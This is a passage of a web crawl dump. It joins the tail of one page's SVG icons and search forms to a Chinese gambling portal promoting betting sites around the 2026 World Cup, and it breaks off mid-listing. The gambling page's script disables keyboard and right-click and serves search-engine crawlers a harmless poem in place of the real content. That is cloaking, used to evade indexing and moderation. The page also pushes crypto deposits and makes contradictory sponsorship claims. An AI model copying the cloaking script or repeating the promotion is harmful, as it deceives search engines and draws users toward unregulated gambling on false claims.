    <path fill="#333" d="M11.7 10l10.4 10.2 11.9 12-1.7 1.7-2.7-2.7c-1.4 1.1-3.1 2-4.9 2.4v-2.7c1-.2 2-.8 2.9-1.5l-5.7-5.7v9l-6.6-6.6H10V18h6.3L10 11.7l1.7-1.7m12.8.3c5.4 1.2 9.3 6 9.3 11.7 0 2.1-.5 4-1.4 5.6l-2-2.1c.4-1.1.7-2.2.7-3.5 0-4.2-2.8-7.8-6.6-9v-2.7m-2.6 1.1v5.4l-2.7-2.7 2.7-2.7m2.6 5.2c1.9 1 3.3 3.1 3.3 5.4v.9l-3.3-3.3v-3M11.7 9.4l-.3.3-1.7 1.7-.3.3.3.3 5.6 5.6H9.6v8.9h5.5l6.5 6.5.7.7v-9l4.7 4.7c-.9.6-1.7 1-2.4 1.2l-.3.1v3.5l.5-.1c1.6-.4 3.3-1.1 4.8-2.3l2.5 2.5.3.3.3-.3 1.7-1.7.3-.3-.3-.3-11.9-12L12 9.7l-.3-.3zm12.4.4v3.5l.3.1c3.7 1.2 6.3 4.7 6.3 8.6 0 1.3-.3 2.4-.7 3.4l-.1.2.2.2 2 2.1.4.4.3-.5c1-1.7 1.5-3.7 1.5-5.8 0-5.9-4-10.8-9.6-12.1l-.6-.1zm-1.8.6l-.7.7-2.7 2.7-.3.3.3.3 2.7 2.7.7.7v-7.4zm1.8 5.5v3.9l.1.1 3.3 3.3.7.7V22c0-2.4-1.4-4.6-3.5-5.8l-.6-.3z"></path>
   </symbol>
   <symbol id="ico_unmuted" viewbox="0 0 32 32">
    <path fill="#fff" d="M2.667 12H8l5.333-5.333H16v20h-2.667L8 21.333H2.667V12zM4 20h4.552l5.333 5.333h.782V8h-.782l-5.333 5.333H4V20zm17.793 1.317l-.825-1.048a4.668 4.668 0 00-.162-7.333l.825-1.047A5.998 5.998 0 0124 16.667a6 6 0 01-2.207 4.65z"></path>
    <path fill="#fff" d="M24.267 24.46l-.83-1.054a8.662 8.662 0 003.217-6.74 8.666 8.666 0 00-3.38-6.866l.831-1.054A9.996 9.996 0 0128 16.666a10 10 0 01-3.733 7.794z"></path>
   </symbol>
   <symbol id="ico_web" viewbox="0 0 21.33 19.55">
    <path d="M21.33.7v5.71a.68.68 0 01-.21.5.7.7 0 01-.48.22.89.89 0 01-.54-.21l-1.95-2-7.25 7.29a.38.38 0 01-.52 0l-1.25-1.27a.46.46 0 01-.1-.25.51.51 0 01.1-.26l7.26-7.26-2-1.94q-.43-.61 0-1a.7.7 0 01.5-.2h5.7a.73.73 0 01.51.2.68.68 0 01.23.47zm-3.57 8.61v6.75a3.33 3.33 0 01-1 2.47 3.45 3.45 0 01-2.5 1H3.49a3.35 3.35 0 01-2.45-1 3.35 3.35 0 01-1-2.45V5A2.94 2.94 0 011 2.7a3.65 3.65 0 012.47-.91h8.59q.37 0 .36.43v.93q0 .41-.36.41H3.49a1.86 1.86 0 00-1.27.4A1.32 1.32 0 001.78 5v11.06a1.74 1.74 0 00.47 1.25 1.62 1.62 0 001.24.46h10.73a1.77 1.77 0 001.3-.45 1.66 1.66 0 00.48-1.26V9.31a.46.46 0 01.1-.3.32.32 0 01.26-.12h1a.4.4 0 01.29.13.45.45 0 01.14.3z"></path>
   </symbol>
   <symbol id="ico_whatsapp" viewbox="0 0 24 24.19">
    <path d="M15.39 13.31a15.17 15.17 0 012.92 1.52.65.65 0 010 .23 3.45 3.45 0 01-.27 1.19 3.25 3.25 0 01-2.7 1.44 10.16 10.16 0 01-3-1 12.19 12.19 0 01-5-4.73A5.52 5.52 0 016.33 9v-.17a3.28 3.28 0 011.15-2.47A1.13 1.13 0 018.3 6h.58c.42 0 .5.13.66.53s.91 2.39.91 2.55c0 .59-1.08 1.27-1.08 1.62a.46.46 0 00.08.23A7.9 7.9 0 0011 13.14a9.15 9.15 0 002.36 1.58.68.68 0 00.34.11c.47 0 1.25-1.52 1.66-1.52zm-3.17 8.28a9.84 9.84 0 10-7.94-4.06L3 21.17 6.83 20a9.88 9.88 0 005.39 1.63zm0-21.59a11.78 11.78 0 11-5.7 22.09L0 24.19l2.13-6.33A11.78 11.78 0 0112.22 0z"></path>
   </symbol>
   <symbol id="ico_youtube" viewbox="0 0 28 19.69">
    <path d="M11.11 13.47l7.56-3.91-7.56-4zM14 0c5.89 0 9.8.28 9.8.28a4 4 0 012.81 1.19 4.92 4.92 0 011.11 2.78A37.79 37.79 0 0128 8.78v2.12a37.78 37.78 0 01-.28 4.53 5 5 0 01-1.11 2.78 4 4 0 01-2.81 1.17s-3.91.3-9.8.3c-7.28-.06-9.52-.28-9.52-.28a4.72 4.72 0 01-3.09-1.19 5 5 0 01-1.11-2.77A37.79 37.79 0 010 10.91V8.78a37.78 37.78 0 01.28-4.53 4.92 4.92 0 011.11-2.78A4 4 0 014.2.28S8.11 0 14 0z"></path>
   </symbol>
   <symbol id="maven-footer" viewbox="0 0 288 59.7">
    <path d="M18.8 31.3l14.7-14.7L16.8 0 0 16.7l14.7 14.7v28.4h4.2V57h5.5v-4.2h-3.1v-4.2h3.1v-4.2h-5.5l-.1-13.1zM6.1 16.7L16.8 5.9l10.7 10.7-4.2 4.2-6.5-6.5-6.5 6.5-4.2-4.1zm10.7 10.8l-4.9-5.1 4.9-4.9 4.9 4.9-4.9 5.1zm38.6 6.9l-8.1 17.8h2l2-4.6H61l2 4.6h2.1L57 34.4h-1.6zm-3.1 11.4l4-9 4 9h-8zm30-3.7l-4.6-7.6h-4.3v17.8h3.8V40.8l4.9 7.5h.2l5-7.6v11.6h3.8V34.5h-4.2zm17.6-7.7l-7.4 17.8h3.9l1.5-3.9h7.5l1.5 3.9h4l-7.6-17.8h-3.4zm-.5 10.4l2.4-5.7 2.4 5.7h-4.8zm18.7 2.2l-4.6-12.5h-4.3l7.2 17.9h3.5l7.1-17.9h-4.2zm14-2.1h8.4v-3.3h-8.4V38h9.4v-3.5h-13.4v17.7h13.5v-3.5h-9.5zm23.8.5l-8.2-10.9H144v17.8h3.9V41l8.6 11.3h3.2V34.5h-3.8zm21.7 5.4c-3.9 0-6.8-3.2-6.8-7.3v-.1c0-4.1 3-7.3 6.8-7.3 2.4 0 4 1.1 5.5 2.5l1.3-1.4c-1.7-1.5-3.7-2.8-6.8-2.8-5.2 0-9 4.1-9 9.1s3.8 9.1 8.9 9.1c3.3 0 5.2-1.3 7.1-3.2l-1.3-1.3c-1.6 1.8-3.2 2.7-5.7 2.7zm21.4-8.4h-10.2v-7.9h-2v17.8h2v-8H199v8h1.9V34.5H199zm12.1-8L203 52.3h2l2-4.6h9.6l2 4.6h2.1l-8.1-17.8h-1.5zM208 45.8l4-9 4 9h-8zm28.1 2.9l-11.2-14.2h-1.8v17.8h1.9V37.8l11.5 14.5h1.5V34.5h-1.9zm18.8 0l-11.2-14.2h-1.8v17.8h1.9V37.8l11.5 14.5h1.5V34.5h-1.9zm7.9-4.6h9.6v-1.8h-9.6v-6h10.8v-1.8h-12.9v17.6h13v-1.9h-10.9zm15.3 6.3V34.5h-2v17.8H288v-1.9z"></path>
   </symbol>
   <symbol id="maven-full" viewbox="0 0 153 24">
    <path fill="currentColor" d="M56.12 0l9.415 10.998L74.95 0v22.402h-3.896V11.526a.2.2 0 00-.361-.117l-5.158 7.127-5.157-7.128a.2.2 0 00-.362.117v10.877H56.12V0zm48.052 22.402L94.565 0h4.252s4.231 8.713 5.159 10.629a.2.2 0 00.36 0L109.525 0h4.241l-9.594 22.402zm-26.437-.005h4.26l1.641-3.862h7.38l1.668 3.896h4.24L87.33.031l-9.594 22.366zm7.557-7.758l1.834-4.861a.2.2 0 01.374 0l1.847 4.861h-4.055zM149.053.04h3.889V24l-13.29-12.655a.199.199 0 00-.337.145v10.94h-3.889V.031l13.282 14.238a.2.2 0 00.346-.137L149.053.041zm-33.01 14.559v7.804h13.635v-3.896h-9.739v-5.308h7.25l-.001-3.65h-7.251V3.908h9.741V.012h-13.636v12.761l.001 1.826z"></path>
    <path fill="currentColor" d="M56.12 0l9.415 10.998L74.95 0v22.402h-3.896V11.526a.2.2 0 00-.361-.117l-5.158 7.127-5.157-7.128a.2.2 0 00-.362.117v10.877H56.12V0zm48.052 22.402L94.565 0h4.252s4.231 8.713 5.159 10.629a.2.2 0 00.36 0L109.525 0h4.241l-9.594 22.402zm-26.437-.005h4.26l1.641-3.862h7.38l1.668 3.896h4.24L87.33.031l-9.594 22.366zm7.557-7.758l1.834-4.861a.2.2 0 01.374 0l1.847 4.861h-4.055zM149.053.04h3.889V24l-13.29-12.655a.199.199 0 00-.337.145v10.94h-3.889V.031l13.282 14.238a.2.2 0 00.346-.137L149.053.041zm-33.01 14.559v7.804h13.635v-3.896h-9.739v-5.308h7.25l-.001-3.65h-7.251V3.908h9.741V.012h-13.636v12.761l.001 1.826zM19.938 8.73a1 1 0 00.707.292H45.29c.669 0 1.212.483 1.212 1.08v3.212H20.725c-.265 0-.519.106-.707.293l-8.81 8.81L0 11.208 11.209 0l8.729 8.73zm26.339 5.762v6.51h-2.433a1.2 1.2 0 01-1.2-1.2v-5.31h3.633zm-6.274 0v4.528H37.57a1.199 1.199 0 01-1.199-1.2v-3.328h3.632zM13.45 6.725l-1.75-1.75a.692.692 0 00-.982 0c-1.55 1.548-6.234 6.234-6.234 6.234l6.097 6.096a.888.888 0 001.255 0c.665-.663 1.617-1.616 1.617-1.616l-4.481-4.48 4.479-4.484zm3.823 4.392l-2.499-2.499-2.498 2.499 2.498 2.498 2.499-2.498z"></path>
   </symbol>
   <symbol id="pinterest-pin-it" viewbox="0 0 40 20">
    <g fill="#FFF">
     <path d="M24.3 12.5v.4c.1-.4.2-.8.3-1.1.1-.4.3-.9.4-1.4v-.5c-.1.5-.2.9-.4 1.4-.1.3-.2.7-.3 1.2zM17.9 11c-.1.4-.2.8-.3 1.3 0 .2-.1.4 0 .5.1-.5.2-.9.3-1.3.1-.4.2-.7.3-1.1.1-.4.3-.8.4-1.2v-.3c-.1.4-.2.7-.3 1.1-.2.2-.3.6-.4 1zm1 2.9v-.3c0-.2-.3.1-.6.3 0 .1-.2.1-.3.2-.3.1-.8.1-.8.1s-.7 0-.9-.2c-.2-.1-.3-.3-.3-.5 0-.1 0-.2-.1-.3 0 .3 0 .5.1.8 0 .1.1.3.3.5.2.1.9.2.9.2s.5 0 .8-.1c.2-.1.3-.1.4-.2.2-.2.5-.4.6-.4-.1 0-.1-.1-.1-.1z"></path>
     <path d="M23.1 10.1c.1.1.1.2.1.3v-.1c0-.3 0-.5-.2-.7-.2-.2-.5-.2-.7-.1-.3.1-.6.3-.8.5-.3.3-.4.7-.5 1.2-.2.6-.4 1.2-.5 1.9 0 .2-.1.5-.1.7 0 .1 0 .2-.1.3-.2.2-.6.2-.9.2h-.5c-.1 0-.1 0-.1-.1v.5l.1.1h.5c.3 0 .7.1.9-.2.1-.1.1-.2.1-.3 0-.3.1-.5.1-.7.1-.6.3-1.2.5-1.9.1-.4.2-.8.5-1.2.2-.2.4-.4.8-.5.3-.1.6-.1.8.1zm2.4 3.6l-.1.1c-.3.2-.6.4-.9.5-.4.1-.9.1-1.2-.1-.3-.2-.5-.6-.6-1.1V13v.6c.1.4.3.9.6 1.1.3.2.8.2 1.2.1.3-.1.6-.3.9-.5.1-.1.2-.2.2-.3 0-.1 0-.2-.1-.3z"></path>
    </g>
    <path fill="#FFF" d="M31 9.9h.7v-.2c0-.1.1-.2 0-.3h-1v.3c0 .1 0 .2.1.2h.2zm2.7-2c0 .1-.1.2 0 .3l.1.1c.1-.1.1-.3.1-.4 0-.4.1-.6.2-.9 0-.1.1-.3.1-.4 0 0 0-.1-.1-.1-.1.3-.1.5-.2.8-.1.2-.2.4-.2.6zm-4.6 4.3v.4l.3-1.5c.2-.7.3-1.3.7-2.2v-.1H30c-.3.7-.4 1.2-.5 1.8-.3.5-.4 1-.4 1.6zm5.7-3.4c-.1 0-.1 0 0 0 0 .2-.1.3-.1.4 0 .1-.1.1-.1.2h-1.1c-.1.4-.2.8-.3 1.1-.1.5-.3.9-.4 1.5-.1.3-.1.6-.1.8 0-.1 0-.2.1-.3.1-.6.2-1 .4-1.5.1-.3.2-.7.3-1.1h1.1c.1 0 .1-.1.1-.2s.1-.2.1-.4c0-.1.1-.2.1-.4-.1 0-.1-.1-.1-.1zm-.4 4.4l-.1.1c-.1.2-.3.3-.5.4-.3.2-.6.3-1 .4-.5.1-.9.2-1.4 0-.1 0-.2-.1-.2-.1-.1-.1-.2-.2-.2-.4v-.1h-.1l-.3.3c-.2.2-.5.3-.8.3-.5.1-1 .1-1.4 0-.4-.1-.9-.4-1-.8v-.2c0 .2-.1.5 0 .7.1.4.6.7 1 .8.5.2.9.1 1.4 0 .3-.1.6-.2.8-.3l.3-.3h.1v.1c0 .1.1.3.2.4.1.1.2.1.2.1.4.2.9.1 1.4 0 .4-.1.7-.2 1-.4.2-.1.3-.3.5-.4.1-.1.2-.2.2-.3v-.2l-.1-.1z"></path>
    <g fill="#FFF">
     <path d="M9.6 8.8c0-.1-.1-.1-.1-.2 0 .2 0 .5.1.7 0 .1.1.1.1.1 0-.1.1-.2.1-.4-.1 0-.2-.1-.2-.2zm2.3-.5v-.6.1c-.1.3-.2.7-.3 1-.2.4-.3.8-.3 1.2v.3c0-.4.1-.7.3-1 .1-.3.3-.6.3-1zm-3.1 1.8s-.1.1-.1.2-.1.1-.1.2-.1.1-.1.1h-.2c-.4-.2-.7-.4-.9-.8-.4-.4-.6-.9-.6-1.5V8v.8c0 .6.2 1.1.5 1.5.2.3.5.6.9.8.1 0 .2.1.2 0l.1-.1c0-.1.1-.1.1-.2.1-.2.2-.4.1-.6.2 0 .2-.1.1-.1z"></path>
     <path d="M14.5 6.8c-.1-.3-.2-.7-.5-1-.3-.4-.7-.6-1.1-.8-.3-.1-.7-.2-1.1-.2-.5 0-1 .1-1.5.2-.4.3-.8.5-1.1.8-.4.4-.7 1-.8 1.6-.1.3-.1.6-.1.9v-.5c.1-.6.4-1.1.8-1.6l1.2-.6c.5-.2 1-.3 1.5-.2.4 0 .7.1 1.1.2.4.1.9.4 1.1.8.2.3.4.6.5 1 .1.2.1.4.1.6 0-.4 0-.8-.1-1.2zm1 3.9c-.3.4-.6.8-1 1.1-.5.4-1.2.6-1.8.6-.4 0-.8-.1-1.2-.2-.2-.1-.4-.2-.6-.5 0-.1 0-.1-.1-.1 0 0-.1.2-.1.3 0 .1 0 .2-.1.2 0 .1-.1.2-.1.4s-.1.3-.1.5c0 .1-.1.2-.1.3-.1.3-.2.5-.3.7l-.3.6c-.2.4-.6.8-.9 1.1-.1-.4-.1-.8-.1-1.1v.3c0 .4.1.9.2 1.3.3-.4.6-.7.9-1.1l.3-.6c.1-.2.2-.5.3-.7 0-.1.1-.2.1-.3 0-.2.1-.3.1-.5 0-.1.1-.3.1-.4 0-.1 0-.1.1-.2 0-.1.1-.3.1-.3s0 .1.1.1c.1.3.3.4.6.5.4.2.8.2 1.2.2.6 0 1.3-.2 1.8-.6.4-.3.8-.7 1-1.1.5-.8.8-1.7.8-2.7v-.3c-.1.9-.4 1.7-.9 2.5z"></path>
    </g>
    <path fill="#FFF" d="M29.5 7.8c-.4 0-.8-.3-.9-.7 0 .1-.1.2-.1.2 0 .5.4.9.9.9s.9-.4.9-.9c0-.1 0-.2-.1-.2.1.4-.3.7-.7.7zM18 7.8c-.4 0-.8-.3-.9-.7-.1.1-.1.2-.1.3 0 .5.4.9.9.9s.9-.4.9-.9c0-.1 0-.2-.1-.2 0 .3-.3.6-.7.6z"></path>
    <g fill="#BD081C">
     <path d="M18.4 8.2h-1.3c-.2 0-.3.4-.3.6-.3 1.4-.6 2.3-.8 3.5-.1.4-.1.8 0 1.2 0 .1.1.3.3.5.2.1.9.2.9.2s.5 0 .8-.1c.2-.1.3-.1.4-.2.2-.2.6-.5.6-.3v.5l.1.1h.5c.3 0 .7.1.9-.2.1-.1.1-.2.1-.3 0-.3.1-.5.1-.7.1-.6.3-1.2.5-1.9.1-.4.2-.8.5-1.2.2-.2.4-.4.8-.5.3-.1.6 0 .7.1.2.1.2.4.2.7 0 .5-.2.9-.4 1.3-.2.5-.3 1.1-.2 1.6.1.4.3.9.6 1.1.3.2.8.2 1.2.1.3-.1.6-.3.9-.5.1-.1.2-.2.2-.3.1-.2-.2-.5-.4-.6h-.1c-.1 0-.2.1-.3.2-.2.1-.4 0-.5-.2-.1-.1-.1-.3 0-.5l.3-1.2c.1-.4.3-.9.4-1.4 0-.4 0-.8-.2-1.1-.2-.3-.5-.5-.9-.5-.5-.1-1.1 0-1.5.2-.1 0-.2.1-.3.2-.2.1-.4.4-.4.3v-.2c0-.1 0-.3-.1-.4l-.1-.1c-.2-.1-.4-.1-.6-.1-.2 0-.5 0-.7.1-.2.1-.3.5-.3.8 0 .3-.1.5-.2.8l-.3 1.2c-.1.3-.1.6-.2.9-.2.4-.4.7-.8.9-.2.1-.3.2-.5.2s-.4-.1-.5-.2c-.1-.1-.1-.4 0-.6.1-.5.2-.9.3-1.3.1-.4.2-.7.3-1.1.1-.4.3-.8.4-1.2v-.3s-.1 0-.1-.1zm10 .2c-.1.4-.2.8-.4 1.2-.3.9-.5 1.8-.7 2.8-.1.3-.1.7 0 .9.1.4.6.7 1 .8.5.2.9.1 1.4 0 .3-.1.6-.2.8-.3l.3-.3h.1v.1c0 .1.1.3.2.4.1.1.2.1.2.1.4.2.9.1 1.4 0 .4-.1.7-.2 1-.4.2-.1.3-.3.5-.4.1-.1.2-.2.2-.3v-.2c-.1-.2-.2-.4-.4-.4h-.1c-.1.1-.2.2-.2.3-.1.2-.3.3-.5.4-.2 0-.4 0-.5-.1-.2-.2-.1-.6-.1-1 .1-.6.2-1 .4-1.5.1-.3.2-.7.3-1.1h1.1c.1 0 .1-.1.1-.2s.1-.2.1-.4c0-.1.1-.2.1-.4v-.1h-1.2l-.1-.1v-.3c.1-.2.1-.4.2-.6.3-.3.4-.5.5-.8 0-.1.1-.3.1-.4-.1-.2-.5-.1-.7-.1-.3 0-.5.1-.8.2-.1 0-.2.1-.2.1 0 .1-.1.1-.1.2-.1.3-.1.5-.2.7-.1.3-.1.5-.2.8v.1c0 .1-.1.1-.2.1h-.9c-.1 0-.1.1-.1.2 0 .2-.1.4-.1.6 0 .1 0 .2.1.2h1c.1 0 0 .2 0 .3 0 .1-.1.2-.1.4-.1.6-.3 1.2-.6 1.8-.1.2-.3.5-.5.7-.2.2-.4.4-.7.5-.2 0-.5 0-.7-.2-.1-.2-.1-.4-.1-.6 0-.6.2-1.1.3-1.6.2-.7.3-1.3.7-2.2v-.1h-1.5c-.2.1-.2.2-.2.2zM8.9 15.7c.3-.4.6-.7.9-1.1l.3-.6c.1-.2.2-.5.3-.7 0-.1.1-.2.1-.3 0-.2.1-.3.1-.5 0-.1.1-.3.1-.4 0-.1 0-.1.1-.2 0-.1.1-.3.1-.3s0 .1.1.1c.1.3.3.4.6.5.4.2.8.2 1.2.2.6 0 1.3-.2 1.8-.6.4-.3.8-.7 1-1.1.5-.8.8-1.7.8-2.7 0-.6-.1-1.3-.3-1.8-.3-.7-.8-1.3-1.4-1.7-.6-.4-1.3-.7-2-.8-.7-.1-1.4-.1-2.1 0-.5.1-1 .3-1.5.6-.5.2-.9.5-1.3 1s-.7 1-.9 1.6c-.1.5-.2.9-.1 1.4 0 .6.2 1.1.5 1.5.2.3.5.6.9.8.1 0 .2.1.2 0l.1-.1c0-.1.1-.1.1-.2.1-.2.2-.4.1-.6v-.1s0-.1-.1-.1c0-.1-.3-.9-.3-1.2 0-.3 0-.6.1-.9.1-.6.4-1.1.8-1.6.3-.3.7-.6 1.1-.7.5-.2 1-.3 1.5-.2.4 0 .7.1 1.1.2.4.2.8.4 1.1.8.2.3.4.6.5 1 .2.7.1 1.4-.1 2-.1.4-.3.8-.5 1.2-.2.3-.5.6-.9.8-.3.1-.5.3-.8.2-.3 0-.6-.2-.8-.4-.1-.2-.2-.5-.2-.7 0-.4.1-.8.3-1.2.1-.3.3-.6.3-1 .1-.3.1-.7-.1-1-.1-.2-.2-.4-.4-.5-.2-.1-.4-.2-.6-.2-.2 0-.4.1-.6.2-.1.3-.3.5-.4.8-.1.3-.1.6-.2.9 0 .3-.1.6.1.8 0 .1.1.2.1.3 0 .1 0 .3-.1.4 0 .3-.1.5-.1.7-.1.6-.3 1.1-.4 1.7-.1.3-.2.7-.2 1 0 .1 0 .3-.1.4 0 .3-.1.7-.1 1 .1.5.1.9.2 1.4z"></path>
     <circle cx="29.5" cy="6.9" r=".9"></circle>
     <circle cx="18" cy="6.9" r=".9"></circle>
    </g>
   </symbol>
  </svg>
 <div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="百度搜索"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360搜索"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="搜 狗"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div></body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.ushhc.com/gg/taptap/index.html
body_size: 2696
content:
<!DOCTYPE html>
<!-- saved from url=(0046)https://dnsmobile.slgshower.com/pudine/robots/ -->
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>体育平台 - 亚洲体育优质平台</title>
    <link rel="stylesheet" href="../static/style.css">
    
         <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
        var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            document.querySelector('html').innerHTML = '<head><title>善哉行·伤古曲无知音</title></head><body><h1>善哉行·伤古曲无知音</h1><p>有美一人兮，婉如青扬。识曲别音兮，令姿煌煌。 绣袂捧琴兮，登君子堂。如彼萱草兮，使我忧忘。欲赠之以紫玉尺，白银铛。久不见之兮，湘水茫茫。</p>  <div style="display:none;"></div></body>'
        }
    </script>

</head>
<body style="opacity: 1; transition: opacity 1s;">
    <!-- 装饰元素 -->
    <div class="floating-icons">
        <div class="floating-icon" style="top: 10%; left: 5%;"><i class="fas fa-mountain"></i></div>
        <div class="floating-icon" style="top: 15%; right: 7%;"><i class="fas fa-umbrella-beach"></i></div>
        <div class="floating-icon" style="top: 40%; left: 8%;"><i class="fas fa-tree"></i></div>
        <div class="floating-icon" style="top: 70%; right: 5%;"><i class="fas fa-city"></i></div>
        <div class="floating-icon" style="bottom: 20%; left: 15%;"><i class="fas fa-compass"></i></div>
    </div>
    
    <div class="container">
        <!-- 顶部大图 -->
        <div class="top-banner">
            <img src="../static/3d.png" alt="大图">
            <div class="banner-content">
                <h1> 2026美加墨世界杯</h1>
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| 诸神黄昏 · 又一个四年 |</p>
                <p>2026年6月11日 – 2026年7月19日</p>
            </div>
        </div>

       <!-- 跑马灯 -->
        <div class="marquee-container">
            <div class="marquee">
                <i class="fas fa-star"></i>
                <span>温馨提示：若老板无法充值成功，可切换集团任意公司(行业龙头品牌,月广告费高达千万)推荐使用虚拟币，尊享三重好礼,首存活动优惠请联系官网24小时客服！祝:老板盈利多多,好运常在！</span>
            </div>
        </div>
        
        <!-- 卡片标题 -->
        <div class="section-title">
            <h2>亚洲最具实力·集团(官方)旗下十大老平台</h2>
        </div>
        
              <div class="card-grid">

                 <!-- 卡片 4 - 城市 -->
             <div class="card" data-card-id="taptap" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/taptap-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">taptap</font><font color="white" size="2"> (原188金宝博)</font></h3>
                    <p>官方区域合作伙伴 (拜仁慕尼黑俱乐部)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
               

            <!-- 卡片 2 - 海滩 -->
                      <div class="card" data-card-id="ky2" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ky.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">开云</font><font color="white" size="2">  (原亚博体育)</font></h3>
                    <p>英超 (皇家马德里官方合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
        <!-- 卡片网格 -->
      

            <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="biwei" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/biwei_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">必威</font><font color="white" size="2"> (BetWay)</font></h3>
                    <p>德甲 (阿森纳官方合作伙伴)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>

             <!-- 卡片 8 - 城市 -->
             <div class="card" data-card-id="ml" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ml.png" alt="城市">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">米兰</font><font color="white" size="2"> (AC国际米兰)</font></h3>
                    <p>官方合作伙伴(瓦伦西亚足球俱乐部)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                        <!-- 卡片 7 - 森林 -->
           <div class="card" data-card-id="ljj" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/raybet_logo.png" alt="海滩">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">雷竞技</font><font color="white" size="2"> (电竞竞猜)</font></h3>
                    <p>英雄联盟 (震中杯合作伙伴)</p>
                     <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
            
           
            
                  <!-- 卡片 5 - 山脉 -->
            <div class="card" data-card-id="weide" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/wd_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">韦德</font><font color="white" size="2"> (体育老品牌)</font></h3>
                    <p>品牌大使 (特雷西.麦克格雷迪)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                        <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                                   <!-- 卡片 9 - 城市 -->
          <div class="card" data-card-id="hth" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/hth.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">华体会</font><font color="white" size="2"> (存款有大优惠)</font></h3>
                    <p>西甲 (皇家马德里赞助商)</p>
                    <div class="appointment-range">
                        <i class="far fa-clock"></i>
                       <span>点击右边按钮--></span>
                    </div>
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">进入官网</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
             <!-- 卡片 1 - 山脉 -->
                    <div class="card" data-card-id="xk" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/xk.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">星空</font><font color="white" size="2"> (半岛-bob)</font></h3>
                    <p>官方区域合作伙伴 (尤文图斯足球俱乐部)</p>
